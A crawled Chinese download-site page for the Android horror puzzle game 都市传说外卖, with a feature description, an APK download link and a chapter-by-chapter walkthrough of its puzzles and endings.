

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.7xdown.com/downinfo/140223.html
body_size: 11429
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta charset="UTF-8">
    <title>【都市传说外卖安卓版】都市传说外卖最新版下载 v1.2.3 安卓版(附攻略)-7喜下载站</title>
    <meta name="keywords" content="都市传说外卖最新版下载,都市传说外卖最新版下载下载" />
    <meta name="description" content="都市传说外卖安卓版是一款细思极恐的冒险解谜类游戏，游戏中玩家将扮演一位外卖小哥，然后你每天都会给一个女生送外卖，但是每次都有奇怪的事情发生。都市传说外卖游戏中有非常恐怖的画面，还有超级丰富的剧情，更有粤语的配音代入感极强，让玩家感受身临其境的游戏体验。" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="mobile-agent" content="format=html5; url=https://m.7xdown.com/a/140223"/>
    <meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.7xdown.com/a/140223" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.7xdown.com/a/140223">
    <link href="/style2018/css/catalog_az.css" rel="stylesheet">
    <script src="/style2018/js/jquery-1.8.1.min.js"></script>
    <script type="text/javascript" src="/style2018/js/bdandcount.js"></script>
    <script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id": "http://www.7xdown.com/downinfo/140223.html",
            "title": "都市传说外卖最新版下载1.0.0|七喜下载",
            "description": "都市传说外卖安卓版是一款细思极恐的冒险解谜类游戏，游戏中玩家将扮演一位外卖小哥，然后你每天都会给一个女生送外卖，但是每次都有奇怪的事情发生。都市传说外卖游戏中有非常恐怖的画面，还有超级丰富的剧情，更有粤语的配音代入感极强，让玩家感受身临其境的游戏体验。",
            "pubDate": "2021-09-13 13:32:09.000",
            "upDate": "2025-04-21 09:53:29.000",
            "data":{
                "WebPage":{
                    "pcUrl":"http://www.7xdown.com/downinfo/140223.html",
                    "wapUrl":"https://m.7xdown.com/a/140223",
                    "fromSrc":"七喜软件园"
                }
            }
        }
    </script>
</head>
<body>

<script type="text/javascript" src="/style2018/js/pc2wap.js"></script>
<div class="top_toolbar">
    <div class="top_box">
        <div class="top_l">
            <a href="/">七喜软件园：</a>打造绿色软件,免费软件下载基地！
        </div>
        <div class="top_r">
            <a href="/catalog_down.html" target="_blank">软件下载</a>
            <a href="/anzhuo/" target="_blank">安卓网</a>
            <a href="/zt/" target="_blank">专题汇总</a>
            <a href="/downtop/" target="_blank">软件排行</a>
        </div>
    </div>
</div>

<div class="main">

    <div class="head">
        <div class="header">
            <div class="logo"><a href="/" target="_blank"><img src="/images/logoanzhuo.png" alt="七喜安卓网"></a></div>
            <div class="header_r">
                <div class="search">
                    <form action="/search.asp" method="get" name="sForm" target="_blank">
                        <input type="text" class="text" name="keyword" name="keyword">
                        <input type="submit" class="button" value="搜索">
                    </form>
                </div>
            </div>
        </div>
        <div class="nav_box">
            <div class="nav">
                <a class="on" href="/anzhuo/">首页</a>
                <a href="/downlist/r_10_1.html">精选手游</a>
                <a href="/downlist/r_9_1.html">安卓软件</a>
                <a href="/androidapp/" target="_blank">专题大全</a>
                <a href="/downtop/" target="_blank">排行榜</a>
            </div>
        </div>
    </div>

    <div class="location"><span>所在位置：</span><a href="http://www.7xdown.com/">七喜软件下载</a>  → <a href="http://www.7xdown.com/downlist/r_9_1.html">安卓游戏  </a> → <a href="http://www.7xdown.com/downlist/s_236_1.html">冒险解谜</a> → <a href="http://www.7xdown.com/downinfo/140223.html">都市传说外卖最新版下载1.0.0</a> </div>

    <div class="show_main">
        <div class="show_l">
            <div id="zcgs">
                <div class="show_l1">
                    <div class="tit">都市传说外卖最新版下载1.0.0</div>
                    <div class="pic">
                        <img src="//img.7xdown.com/up/2109/2021913135135.jpg" alt="都市传说外卖最新版下载1.0.0"><span class="cover_125"></span>
                    </div>

                    <div class="newdigg">
                        <ul>
                            <li class="digg_good"><a onclick="digg(102552,'a-gree1');"><em id="digg_1">532</em><span class="icon"></span></a></li>
                            <li class="digg_bad"><a onclick="digg(102552,'a-gree2');"><span class="icon"></span><em id="digg_2">27</em></a></li>
                        </ul>
                    </div>
                </div>
                <div class="show_l2" >
                    <ul class="clearfix">

                                                <li style="height:auto" class='bnt_az'>
                            <a class='az_down' href="https://hxgame_net-down.4399xyxy.com/game/doushichuanshuomaiwaichuan1253.apk"  rel='nofollow'><span
                                    class='icon az'></span><span>安卓下载</span></a>
                        </li>
                        
                        <span style="font-size: 18px; border-bottom: 1px solid #4ace63; padding-bottom: 10px; display: block;">相关标签</span>
                        <li style="height:auto">
                                                    </li>
                    </ul>
                </div>
                <div class="show_l3">
                    <p class="text">类型：冒险解谜</p>
                    <p class="text">语言：简体中文</p>
                    <p style="width:240px" class="text">更新：
                        2025-04-21 09:53:29</p>
                    <p class="text">大小：406 GB</p>
                    <p class="text">平台：安卓</p>
                </div>
                <div class="show_14">
                    <div class="jptj_tt"><span>精品推荐</span><a href="javascript:void(0);" id="anzhuo_huan" class="hyh" onclick="show_anzhuo('anzhuo_B')">换一换</a></div>
                    <div class="jptj_list clearfix" id="anzhuo_A">
                        <ul>
                                                        <li><a href="/downinfo/173117.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_3/2025-11-06/502424cb738c9b5e0f220bddeb61dea29c22b74e.png" alt="魔物迷宫安卓版"><span class="cover_68"></span><em>魔物迷宫安卓版</em></a></li>
                                                        <li><a href="/downinfo/173110.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_0/2025-11-06/c0c118d102583bac0739d231d18aa23a.png" alt="阴阳锅2同心劫最新版v2.2"><span class="cover_68"></span><em>阴阳锅2同心劫最新版v2.2</em></a></li>
                                                        <li><a href="/downinfo/173101.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_2/2025-11-10/20251110021915386.png" alt="另一个阴影最新版V1.0.81"><span class="cover_68"></span><em>另一个阴影最新版V1.0.81</em></a></li>
                                                        <li><a href="/downinfo/173095.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_4/2025-11-12/20250526094858292.jpg" alt="生存大世界iosv2.7.0"><span class="cover_68"></span><em>生存大世界iosv2.7.0</em></a></li>
                                                        <li><a href="/downinfo/173092.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_1/2025-11-10/20251110021259819.png" alt="无处之家手机版V1.1.19"><span class="cover_68"></span><em>无处之家手机版V1.1.19</em></a></li>
                                                        <li><a href="/downinfo/173083.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_5/2025-11-09/ea00d651-5a00-4535-a5ab-ec6bb6ba9d2e.png" alt="全网公敌v0.1.4"><span class="cover_68"></span><em>全网公敌v0.1.4</em></a></li>
                                                        <li><a href="/downinfo/173067.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_4/2025-11-10/28b186c497545d45a2786177e5ce3de0f519ca10.png" alt="阿姐鼓"><span class="cover_68"></span><em>阿姐鼓</em></a></li>
                                                        <li><a href="/downinfo/173064.html" target="_blank"><img src="https://game-img.nesyouxi.net/2025/1113/0415480659pr.png" alt="标本零中文版v1.1.1"><span class="cover_68"></span><em>标本零中文版v1.1.1</em></a></li>
                                                        <li><a href="/downinfo/173003.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_8/2025-11-14/09152259sezr.png" alt="天堂之圣灵v1.2.47"><span class="cover_68"></span><em>天堂之圣灵v1.2.47</em></a></li>
                                                    </ul>
                    </div>
                    <div class="jptj_list clearfix" id="anzhuo_B" style="display:none">
                        <ul>
                                                        <li><a href="/downinfo/174087.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_2/2026-01-08/1767853985882997.png" alt="赛博徒步之生死鳌太线v1.0"><span class="cover_68"></span><em>赛博徒步之生死鳌太线v1.0</em></a></li>
                                                        <li><a href="/downinfo/173972.html" target="_blank"><img src="https://game-img.nesyouxi.net/2026/0102/30142907qv0m.png" alt="gmod手机版v1.0.4"><span class="cover_68"></span><em>gmod手机版v1.0.4</em></a></li>
                                                        <li><a href="/downinfo/173952.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_1/2026-01-03/20260103091512540.png" alt="细胞迷途汉化版V1.3.12"><span class="cover_68"></span><em>细胞迷途汉化版V1.3.12</em></a></li>
                                                        <li><a href="/downinfo/173914.html" target="_blank"><img src="https://game-img.nesyouxi.net/2026/0105/6951c5c4454d0_8145.jpg" alt="托比的勇敢冒险手机版v1.0.25"><span class="cover_68"></span><em>托比的勇敢冒险手机版v1.0.25</em></a></li>
                                                        <li><a href="/downinfo/173902.html" target="_blank"><img src="https://game-img.nesyouxi.net/2026/0104/202512181825481127.png" alt="勇敢狐狸与古代之谜"><span class="cover_68"></span><em>勇敢狐狸与古代之谜</em></a></li>
                                                        <li><a href="/downinfo/173887.html" target="_blank"><img src="https://game-img.nesyouxi.net/2026/0104/202512150238076136.png" alt="你看到吗(YouCan)"><span class="cover_68"></span><em>你看到吗(YouCan)</em></a></li>
                                                        <li><a href="/downinfo/173879.html" target="_blank"><img src="https://game-img.nesyouxi.net/2026/0104/202512171707476330.png" alt="不可思议的蜘蛛英雄(蜘蛛侠)"><span class="cover_68"></span><em>不可思议的蜘蛛英雄(蜘蛛侠)</em></a></li>
                                                        <li><a href="/downinfo/173853.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_3/2026-01-03/20220823111053704.jpg" alt="异世轮回录免广告V3.24"><span class="cover_68"></span><em>异世轮回录免广告V3.24</em></a></li>
                                                        <li><a href="/downinfo/173830.html" target="_blank"><img src="https://game-img.nesyouxi.net/2026/0104/202601021255151879.png" alt="异世轮回录"><span class="cover_68"></span><em>异世轮回录</em></a></li>
                                                        <li><a href="/downinfo/173758.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk3/2025-08-14/14085207t4ef.jpg" alt="疯狂之墙2中文版&nbsp;v1.0"><span class="cover_68"></span><em>疯狂之墙2中文版&nbsp;v1.0</em></a></li>
                                                        <li><a href="/downinfo/173695.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk24/2025-07-05/20220316105830669.png" alt="你好邻居手机版v2.3.16"><span class="cover_68"></span><em>你好邻居手机版v2.3.16</em></a></li>
                                                        <li><a href="/downinfo/173653.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk24/2025-06-17/747d648f432751b3d3ca7be5daab5fc0.png" alt="时间对称性破缺v0.2.11"><span class="cover_68"></span><em>时间对称性破缺v0.2.11</em></a></li>
                                                        <li><a href="/downinfo/173565.html" target="_blank"><img src="https://game-img.nesyouxi.net/2025/1106/27110420b1bf.jpg" alt="邪恶修女v1.8.9"><span class="cover_68"></span><em>邪恶修女v1.8.9</em></a></li>
                                                        <li><a href="/downinfo/173493.html" target="_blank"><img src="https://game-img.nesyouxi.net/2025/1106/09110614jihr.jpg" alt="小小梦魇2v1.2.4"><span class="cover_68"></span><em>小小梦魇2v1.2.4</em></a></li>
                                                        <li><a href="/downinfo/173484.html" target="_blank"><img src="https://game-img.nesyouxi.net/2025/1106/07103324ohnk.jpg" alt="如果可以回家早一点v1.0.2"><span class="cover_68"></span><em>如果可以回家早一点v1.0.2</em></a></li>
                                                        <li><a href="/downinfo/173345.html" target="_blank"><img src="https://game-img.nesyouxi.net/2025/1107/07155916kamk.jpg" alt="SuperStar YGV3.20.0"><span class="cover_68"></span><em>SuperStar YGV3.20.0</em></a></li>
                                                        <li><a href="/downinfo/173321.html" target="_blank"><img src="https://game-img.nesyouxi.net/2025/1107/241411541zlr.jpg" alt="超级黑暗欺骗V1.3.3"><span class="cover_68"></span><em>超级黑暗欺骗V1.3.3</em></a></li>
                                                        <li><a href="/downinfo/173288.html" target="_blank"><img src="https://game-img.nesyouxi.net/2025/1107/10151156ftvt.png" alt="浆果旋律V2.5.1"><span class="cover_68"></span><em>浆果旋律V2.5.1</em></a></li>
                                                        <li><a href="/downinfo/173196.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_4/2025-11-10/20251110141035330.jpg" alt="密室尖叫逃亡游戏V10.1.1"><span class="cover_68"></span><em>密室尖叫逃亡游戏V10.1.1</em></a></li>
                                                        <li><a href="/downinfo/173175.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_6/2025-11-10/e074a58ec9beb3268abd8e844d89110a62e23e92.png" alt="迷失蔚蓝正版"><span class="cover_68"></span><em>迷失蔚蓝正版</em></a></li>
                                                        <li><a href="/downinfo/173159.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_0/2025-11-10/20251110114220878.png" alt="野生熊猫家族手机游戏V2.1"><span class="cover_68"></span><em>野生熊猫家族手机游戏V2.1</em></a></li>
                                                        <li><a href="/downinfo/173146.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_2/2025-11-10/1762744803967993.png" alt="神秘之城安卓最新版v1.90.9000"><span class="cover_68"></span><em>神秘之城安卓最新版v1.90.9000</em></a></li>
                                                        <li><a href="/downinfo/173142.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_4/2025-11-10/34de39fc187910004d1454822b26f95014dd7114.jpg" alt="帮妈妈把辣条藏起来2"><span class="cover_68"></span><em>帮妈妈把辣条藏起来2</em></a></li>
                                                        <li><a href="/downinfo/173137.html" target="_blank"><img src="https://game-img.nesyouxi.net/apk_8/2025-11-11/30568d79e5592f2467c41f984ae435e54d32e579.jpg" alt="史莱姆与地下城游戏正版"><span class="cover_68"></span><em>史莱姆与地下城游戏正版</em></a></li>
                                                        <li><a href="/downinfo/173130.html" target="_blank"><img src="https://game-img.nesyouxi.net/2025/1113/040926062q0n.jpg" alt="背包英雄V1.0.5"><span class="cover_68"></span><em>背包英雄V1.0.5</em></a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="show_15">
                    <div class="box">
                        <div class="jptj_tt1"><span>软件排行榜</span></div>
                        <ul class="numlist">
                                                        <li class="hover"><em class="ph_1">1</em><a href="//www.7xdown.com/downlist/s_236_1.html" class="classify" target="_blank">[冒险解谜]</a><a href="/downinfo/172892.html" title="黑神话悟空 v1.0" target="_blank">黑神话悟空 v1.0</a></li>
                                                        <li class="hover"><em class="ph_1">2</em><a href="//www.7xdown.com/downlist/s_236_1.html" class="classify" target="_blank">[冒险解谜]</a><a href="/downinfo/172882.html" title="星之卡比镜之大迷宫 v2021.01.22.17" target="_blank">星之卡比镜之大迷宫 v2021.01.22.17</a></li>
                                                        <li class="hover"><em class="ph_1">3</em><a href="//www.7xdown.com/downlist/s_236_1.html" class="classify" target="_blank">[冒险解谜]</a><a href="/downinfo/172872.html" title="无处可藏 v1.0" target="_blank">无处可藏 v1.0</a></li>
                                                        <li class="hover"><em class="ph_1">4</em><a href="//www.7xdown.com/downlist/s_236_1.html" class="classify" target="_blank">[冒险解谜]</a><a href="/downinfo/172807.html" title="人力资源机器 v1.0.6.4" target="_blank">人力资源机器 v1.0.6.4</a></li>
                                                        <li class="hover"><em class="ph_1">5</em><a href="//www.7xdown.com/downlist/s_236_1.html" class="classify" target="_blank">[冒险解谜]</a><a href="/downinfo/172795.html" title="回忆之间(Within) v0.1.2" target="_blank">回忆之间(Within) v0.1.2</a></li>
                                                        <li class="hover"><em class="ph_1">6</em><a href="//www.7xdown.com/downlist/s_236_1.html" class="classify" target="_blank">[冒险解谜]</a><a href="/downinfo/172755.html" title="明日之谁后死 V1.0" target="_blank">明日之谁后死 V1.0</a></li>
                                                        <li class="hover"><em class="ph_1">7</em><a href="//www.7xdown.com/downlist/s_236_1.html" class="classify" target="_blank">[冒险解谜]</a><a href="/downinfo/172753.html" title="这太烧脑了 V1.0" target="_blank">这太烧脑了 V1.0</a></li>
                                                        <li class="hover"><em class="ph_1">8</em><a href="//www.7xdown.com/downlist/s_236_1.html" class="classify" target="_blank">[冒险解谜]</a><a href="/downinfo/172732.html" title="暗影之子 &nbsp;v0.5.10" target="_blank">暗影之子 &nbsp;v0.5.10</a></li>
                                                        <li class="hover"><em class="ph_1">9</em><a href="//www.7xdown.com/downlist/s_236_1.html" class="classify" target="_blank">[冒险解谜]</a><a href="/downinfo/172726.html" title="SevenMysteries v3.7.1" target="_blank">SevenMysteries v3.7.1</a></li>
                                                        <li class="hover"><em class="ph_1">10</em><a href="//www.7xdown.com/downlist/s_236_1.html" class="classify" target="_blank">[冒险解谜]</a><a href="/downinfo/172701.html" title="青鬼1 V1.2.10" target="_blank">青鬼1 V1.2.10</a></li>
                                                    </ul>
                    </div>
                </div>

                <div class="show_17">
                    <div class="box">
                        <div class="jptj_tt1"><span><h3>热门标签</h3></span></div>
                        <ul>
                            <li><a class='listtag tag1' href='/downlist/r_9_1.html'>手机软件 (11196)</a></li><li><a class='listtag tag2' href='/downlist/r_10_1.html'>安卓游戏 (8519)</a></li><li><a class='listtag tag3' href='/downlist/r_3_1.html'>应用软件(3910)</a></li><li><a class='listtag tag4' href='/downlist/r_2_1.html'>系统工具(3849)</a></li><li><a class='listtag tag5' href='/downlist/r_1_1.html'>网络软件 (3383)</a></li><li><a class='listtag tag6' href='/downlist/r_8_1.html'>游戏娱乐(2930)</a></li><li><a class='listtag tag7' href='/downlist/r_6_1.html'>多媒体类  (2249)</a></li><li><a class='listtag tag8' href='/downlist/r_7_1.html'>行业软件(1852)</a></li><li><a class='listtag tag9' href='/downlist/r_5_1.html'>图形图像(1368)</a></li><li><a class='listtag tag10' href='/downlist/r_12_1.html'>安全相关(967)</a></li><li><a class='listtag tag11' href='/downlist/r_4_1.html'>联络聊天(877)</a></li><li><a class='listtag tag12' href='/downlist/r_11_1.html'>教育教学(685)</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>

        <div class="show_r">
            <div class="show_r1">
                <!--菜单-->
                <div class="detail_tag">
                    <ul>
                        <li class="dq"><a href="#j_app_desc">介绍</a></li>
                        <li><a href="#snapShotWrap">截图</a></li>
                        <li><a href="#game_top">同类推荐</a></li>
                    </ul>
                    <div class="qqq"><span>QQ交流群：</span><a target="_blank" href="http://shang.qq.com/wpa/qunwpa?idkey=16f6c8306dfc0c708f1e748bf2d179eeed8325b3b9731768209fe9135c2d3749"><img border="0" src="/style2018/images/qqq.png"></a></div>
                </div>
                <!--专题-->

                <div class="nrbox" id="arc_yxjs" style="display: block;">
                    <div class="gamejs">
                        <div id="j_app_desc">
                            
                           <p><strong>都市传说外卖安卓版</strong>是一款细思极恐的冒险解谜类游戏，游戏中玩家将扮演一位外卖小哥，然后你每天都会给一个女生送外卖，但是每次都有奇怪的事情发生。都市传说外卖游戏中有非常恐怖的画面，还有超级丰富的剧情，更有粤语的配音代入感极强，让玩家感受身临其境的游戏体验。</p><p>都市传说外卖官方版游戏中玩家需要细心的寻找线索，然后利用这些线索解开背后的真相。</p><h3>都市传说外卖安卓版游戏特色</h3><p>1、整个画面高清，所有的能够进行游戏的过程中的体验都很丰富。</p><p>2、游戏中变化多样的游戏氛围，所有可以进行的游戏模式都是极多的。</p><p>3、这款游戏中的有很多的场景，每一个关卡都设计了很多场景。</p><p>4、所有的能够找到的线索有限，玩家需要通过推理来获取隐藏的线索。</p><p>5、能够进行简单解谜的游戏，动动手指就可以完成解谜的全部内容。</p><p>6、能够可进行简单解谜的游戏，动动手指就可以完成解谜的冒险游戏。</p><img src="//img.7xdown.com/up/2109/202109131352482072.jpg" alt="都市传说外卖安卓版游戏特色1"/><h3>都市传说外卖安卓版游戏玩法</h3><p>1.第一人称视角带来更多乐趣，高度沉浸式的屏幕在手机上播放非常令人兴奋。</p><p>2.屏幕设计非常精美，设计独特，令人恐惧的屏幕设计使整个冒险过程更加有趣。</p><p>3.水平越困难，对您来说就越具有挑战性。每个地图都有不同的障碍，您必须始终小心。</p><img src="//img.7xdown.com/up/2109/202109131353329838.jpg" alt="都市传说外卖安卓版游戏玩法"/><h3>都市传说外卖安卓版游戏攻略</h3><p><span style="color:#ff0000;">第一章节：第一轮轮回(缘起)</span></p><p>第二章 一见钟情</p><p>1、在送餐时，选择三次不是餐蛋治冻奶茶的外卖给谢乔恩后，会进入死亡结局。</p><p><img src="//img.7xdown.com/up/2109/202109131435173173.png" alt="都市传说外卖安卓版游戏攻略1"/></p><p>第三章 女生房间</p><p>2、在被谢乔恩邀请进家修理卫生间水管后，点击收集水池右上的螺丝帽和左下方的扳手接着用扳手去卸水管，把水管和螺丝帽进行组合，再把带有螺丝帽的水管放回原处，最后用扳手扭紧，管好柜门，试试水龙头的开关就行了。</p><p><img src="//img.7xdown.com/up/2109/202109131435306322.png" alt="都市传说外卖安卓版游戏攻略2"/></p><p>第四章 断线</p><p>3、在这里选择不跟上关夏蓝，会直接进入第一个失败结局“撞鬼”。</p><p><img src="//img.7xdown.com/up/2109/202109131435407644.png" alt="都市传说外卖安卓版游戏攻略3"/></p><p>第五章 空城</p><p>4、这章解密要素较多，但很简单，可放心过关。因为在上一章关夏蓝给我们“带路”，我们又到了谢恩桥的家门前，可她本人不在家，门却是开着的。当我们进去后会发现地标指引可以进睡房，前提是有钥匙开门进去。</p><p>所以我们现在在客厅寻找线索。首先茶几上摆着的水杯和沙发上的布，我们可以收集用来擦客厅的等身镜，两者组合擦掉镜子上的污渍可得一组密码。密码用来解开电视机旁边的木盒，我们就能拿到房间钥匙了。</p><p>再进去之前还要收集有固定电话的柜子里的电插头只有这样，我们进房间后才能连接台灯的电线照亮房间。在此有小高能注意别被吓到。</p><p><img src="//img.7xdown.com/up/2109/202109131435535808.png" alt="都市传说外卖安卓版游戏攻略4"/></p><p>第六章 怪异的家</p><p>5、在得知谢乔恩可能出事后我们重新调查这个睡房，发现台灯下的柜子是可以用什么东西打开。我们回到客厅，点击书房，主角会告诉我们谢乔恩可能会在这里。那么基本的思路是找东西打开那个柜子应该就能进书房了。</p><p>然后我们去厨房可以拿到一把美工刀，这是用来割掉睡房的绳索。用这个套柜子就能拿到扳手，这里的提示很明显，因为之前我们帮忙修了水管，那么现在有了扳手还是得去把水管弄下来。这样我们就拿到了书房钥匙，进入书房后，我们会迎来一个小高能。</p><p><img src="//img.7xdown.com/up/2109/202109131436074369.png" alt="都市传说外卖安卓版游戏攻略5"/></p><p>第七章 错点</p><p>6、在这章我们会见到真正的谢乔恩的家，不过暂时不用慌，我们得搜集齐东西才能推进剧情。在这里首先捡起螺丝刀。然后出去转到卫生间那里，可以在左下角看到一块砖头，捡起来砸开落地镜，可以拿到一个锁着日记本。用螺丝刀和日记本组合就能打开日记本，触发一个小高能。结束后进厨房拿到美工刀，然后用它割开上方的墙皮，能看到跟谢恩乔有关的报纸，即可通关此章(这里有高能)。</p><p><img src="//img.7xdown.com/up/2109/202109131436181094.png" alt="都市传说外卖安卓版游戏攻略6"/></p><p>第八章 梦魇</p><p>7、这章我们需要做的是躲避鬼怪，乘机逃出这个屋子。</p><p>在柜子里面我们要选择三次不出柜门，因为鬼会在外面守着我们。在第三次后还会需要我们进行三次憋气，这里有个点需要各位把握住，在女鬼冒出一点点头的时候开始憋气，在她离开时(没有回头的时候)不要憋气，只有这样才能通过三次考验。</p><p>在第四次决定出去时，一定要出去。然后因为某种力量阻碍，我们需要在规定时间内与大门的力量抗衡(就一直点门把)，直到门被完全打开。出门后往楼梯跑，千万不要坐电梯，这样你就能避过第六种“花样死法”结局。</p><p>而在这里，我们会迎来轮回的一次结束，新的轮回开始。</p><p><img src="//img.7xdown.com/up/2109/20210913143628220.png" alt="都市传说外卖安卓版游戏攻略7"/></p><p><span style="color:#ff0000;">第二章节：第二轮轮回(经过)</span></p><p>第二章再陷爱情</p><p>无影响剧情走向选择，可随意选择。不过这里有个“智障”操作，需要你按动左右爬楼梯，如果出现跳过就把它跳过。</p><p>在这章关夏蓝会给我们“鬼眼”。</p><p><img src="//img.7xdown.com/up/2109/202109131443084672.png" alt="都市传说外卖安卓版游戏攻略8"/></p><p>第三章 能力初现</p><p>8、在这章只有一个很简单的修电视题，在谢乔恩给我们数据线的时候打开电视上的黑盒进行连接，可以一个一个试，没什么难度。</p><p><img src="//img.7xdown.com/up/2109/202109131455288091.png" alt="都市传说外卖安卓版游戏攻略9"/></p><p>第五章 秘密信息</p><p>9、这里的第五章与上一次轮回的第五章相似，我们在进入谢恩乔家中后，可以在客厅收集到布、水杯、插头。唯一不一样的地方在于用湿布擦落地镜时，开启“鬼眼”才能看到密码。对盒子输入密码拿到钥匙，用插头点亮睡房台灯。</p><p>开启“鬼眼”后推进剧情。</p><p><img src="//img.7xdown.com/up/2109/202109131455405540.png" alt="都市传说外卖安卓版游戏攻略10"/></p><p>第六章 旧事</p><p>10、因为遇鬼，关夏蓝会在这个时候出现陪我们一起调查真相，而我们需要做的是找到开启书房的钥匙。</p><p>在这里我们先转回有大门的那扇墙的右边架子，此时会出现一个磁铁。拿走它去卫生间打开水龙头，然后把磁铁放在水池通往水管的那个地方移动，直到吸得钥匙，开门去书房找真相和谢恩乔。</p><p><img src="//img.7xdown.com/up/2109/202109131500362600.png" alt="都市传说外卖安卓版游戏攻略11"/></p><p>第七章 黑色的瞳</p><p>11、在这里有个关键点是面对谢恩乔的蛊惑，打开或者不打开“鬼眼”。不打开“鬼眼”直接进入失败结局二“南柯一梦”。打开“鬼眼”，剧情继续。</p><p><img src="//img.7xdown.com/up/2109/202109131500504991.png" alt="都市传说外卖安卓版游戏攻略12"/></p><p>第八章 死去的女人</p><p>12、这章又得需要我们逃跑了，依旧不选择坐电梯，爬楼梯下去，在这个时候消防门会有鬼手冒出，我们需要不断的点击鬼手击退它，接着就是剧情。</p><p><img src="//img.7xdown.com/up/2109/20210913150931995.png" alt="都市传说外卖安卓版游戏攻略13"/></p><p><span style="color:#ff0000;">第三章节：第三次轮回(起因)</span></p><p>第七章 除掉</p><p>13、在这里选择用花砸死谢恩乔则会进入第八章，也就是失败结局四。不做任何选择等待时间过去，就会进入好结局三“未来”。</p><p><img src="//img.7xdown.com/up/2109/202109131513427405.png" alt="都市传说外卖安卓版游戏攻略14"/></p><p>第八章 轮回</p><p>失败结局四。</p><img src="//img.7xdown.com/up/2109/202109131513532721.png" alt="都市传说外卖安卓版游戏攻略15"/>
						   					
                        
                        </div>

                    </div>

                </div>

                <div class="module-cont" style="display: block;">
                    <div id="snapShotWrap" class="snapShotWrap" style="height: 480px;">
                        <a id="shotNext" class="snap-shot-btn next" title="下一张" href="javascript:void(0);">
                            <i></i>
                        </a>
                        <a id="shotPrev" class="snap-shot-btn prev" title="上一张" href="javascript:void(0);">
                            <i></i>
                        </a>
                        <div class="snapShotCont">
                                                        <div class="snopshot" id="snopshot1" >
                                <img src="//img.7xdown.com/up/2109/2021091313512719066.jpg" alt="都市传说外卖最新版下载" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot2" >
                                <img src="//img.7xdown.com/up/2109/2021091313512745627.jpg" alt="都市传说外卖最新版下载" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot3" >
                                <img src="//img.7xdown.com/up/2109/2021091313512772178.jpg" alt="都市传说外卖最新版下载" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot4" >
